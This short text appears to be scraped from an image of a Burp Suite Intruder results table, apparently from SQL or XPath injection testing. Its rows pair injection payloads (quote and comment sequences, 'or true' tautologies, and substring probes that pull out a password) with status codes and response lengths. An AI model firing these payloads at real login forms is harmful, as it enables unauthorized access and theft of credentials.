 Results Target Positions Payloads Options
Filter: Hiding 3xx, 4xx and 5xx responses
Request Payload Status Error Timeout Length
1 == 200 4629
2 = 200 4629
3 ' 200 593
4 ' -- 200 591
7 '-- 200 591
8 '/* 200 594
10 " -- 200 4629
12 "/* 200 4625
16 or true 200 4628
29 like '%' 200 4625
116 '=' 'or' and '=' 'or' 200 5020
120 admin' and substring(password/t... 200 602
121 ' and substring(password/text(),1,... 200 601
123 '="or' 200 595